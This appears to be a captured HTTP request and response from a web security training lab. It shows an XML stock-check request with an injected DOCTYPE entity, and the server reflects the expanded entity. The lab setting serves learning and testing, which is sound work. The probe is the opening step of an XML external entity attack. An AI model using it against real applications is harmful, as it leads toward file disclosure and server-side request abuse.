 POST /product/stock HTTP/2
Host: 0af500b403deef2580c4ad8000d60094.web-security-academy.net
Cookie: session=xyhkjnj5Lzex95AIemNkbBWK9rXdlRBi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af500b403deef2580c4ad8000d60094.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 164
Origin: https://0af500b403deef2580c4ad8000d60094.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myName "testing123">]>
<stockCheck>
<productId>
&myName;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 32
5
6 "Invalid product ID: testing123"